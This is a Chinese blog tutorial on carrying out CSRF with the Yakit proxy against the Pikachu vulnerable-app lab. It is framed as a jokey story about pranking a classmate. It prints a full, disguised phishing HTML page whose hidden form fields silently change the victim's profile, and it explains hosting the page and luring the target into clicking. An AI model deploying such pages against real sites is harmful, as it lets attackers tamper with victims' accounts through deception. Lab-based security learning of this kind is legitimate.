前言
欢迎来到我的博客
个人主页:北岭敲键盘的荒漠猫-CSDN博客
csrf原理:【web安全】CSRF漏洞攻击与防御-CSDN博客
文章主要内容提炼
本文主要讲利用yakit实现csrf的过程。
用pikachu靶场和内网环境做案例。
如需漏洞原理请点击上面原理的导航。
(因为我觉得yakit太好用了,burp显得有点累赘,于是整理一下yakit的实现方法)

剧情描述(不想看废话可以直接跳过)
事情缘由
我叫lucy,没错就是放眼全校最帅的那个男人。
最近心情低落,为什么呢?
因为出现了一个比我还帅的男银--kobe
这让我如何忍耐!!必须干他!
正巧发现kobe在某社交平台的身份信息。
决定利用csrf好好整治一下kobe!!!
双方信息


忍不了一点开干!
yakit劫持

点他,然后设置浏览器代理就行,跟burp一样。
获取csrf代码


首先lucy抓取自己修改信息的数据包。

看到这个参数了吗,把他改成想要把kobe信息改成的样子。
右键选择csrf。

这时我们就已经复制好代码了。

直接放到服务器上。

装修代码钓鱼
但是,这个页面就一个按钮。
傻子来了都知道这个不能点啊喂!

我们肯定要装修一下嘛!
我们美化以下钓鱼页面
最终代码如下:
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>宅男福利</title>
<style>
body {
background-image: url(111.jpg);
background-size: cover;
}
form {
text-align: center;
}
#a {
height: 200px;
width: 400px;
background-color: palegoldenrod;
font-size: 50px;
font-weight: 700;
color: rebeccapurple;
}
</style>
</head>
<body>
<form
action="http://192.168.128.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=%e4%b8%8d%e7%94%b7%e4%b8%8d%e5%a5%b3&phonenum=250478&add=%e9%9a%94%e5%a3%81%e6%9d%91%e7%9a%84%e7%8c%aa%e7%aa%9d&email=1314250&submit=submit"
method="GET" name="form1">
<input type="hidden" name="sex" value="不男不女" />
<input type="hidden" name="phonenum" value="250478" />
<input type="hidden" name="add" value="隔壁村的猪窝" />
<input type="hidden" name="email" value="1314250" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="点击进入!" id="a" />
</form>
<script>history.pushState('', '', '/');</script>
</body>
</html>页面如下:

等待猎物上钩
观察对方状态
lucy发现kobe这个大帅比上线这个平台了!
赶紧给他发送自己服务器的这个文件的链接。
kobe点进去傻眼了
哇!宅男福利!
![]()
哇!美女!

赶紧点击进入啊!!!
一点


kobe傻眼了,WC我的信息怎么了?
于是kobe遭到了嘲笑。
lucy回归了校园最帅的男银!!!!

总结
以上就是yakit的csrf的实现。
包括:
获取数据包,制作服务器网站,等待对方上线,发送连接钓鱼。
可以看到,yakit的操作十分简便,并且免费,我感觉这个泰裤辣!!!




![NodeJs[黑马笔记简洁版]](https://img-blog.csdnimg.cn/direct/7a56091463094e37803035a8a43720f3.png#pic_center)












![正点原子[第二期]Linux之ARM(MX6U)裸机篇学习笔记-5](https://img-blog.csdnimg.cn/direct/4e7f027b22d8431ba6068716f791f717.png)